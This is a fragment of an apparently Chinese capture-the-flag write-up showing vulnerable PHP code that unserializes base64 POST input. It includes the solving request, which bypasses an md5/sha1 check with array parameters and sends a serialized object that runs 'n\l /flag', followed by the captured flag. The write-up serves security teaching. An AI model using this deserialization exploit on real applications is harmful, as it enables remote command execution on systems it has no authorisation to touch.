 }
class Open{
function open($filename, $content){
if(!file_get_contents('waf.txt')){
shell($content);
}else{
echo file_get_contents($filename.".php");
}
}
}
if($_GET['a']!==$_GET['b']&&(md5($_GET['a']) === md5($_GET['b'])) && (sha1($_GET['a'])=== sha1($_GET['b']))){
@unserialize(base64_decode($_POST['unser']));
} 1 FLAG{a9f07fec-a76a-4e43-b2f2-74e70107925c} login success you can to open shell file!
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://9d011a8f-c8b9-4447-b5e0-f74639c1c58d.node1.hackingfor.fun/?a[]=1&b[]=2
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
unser=Tzo0OiJHYW1lIjo3OntzOjg6InVzZXJuYW1lIjtzOjU6ImFkbWluIjtzOjg6InBhc3N3b3JkIjtzOjU6ImFk
bWluIjtzOjY6ImNob2ljZSI7TjtzOjg6InJlZ2lzdGVyIjtzOjU6ImFkbWluIjtzOjQ6ImZpbGUiO086NDoiT3BlbiI6
MDp7fXM6ODoiZmlsZW5hbWUiO3M6MzoieHh4IjtzOjc6ImNvbnRlbnQiO3M6OToiblxsIC9mbGFnIjt9
安全客 ( www.anquanke.com )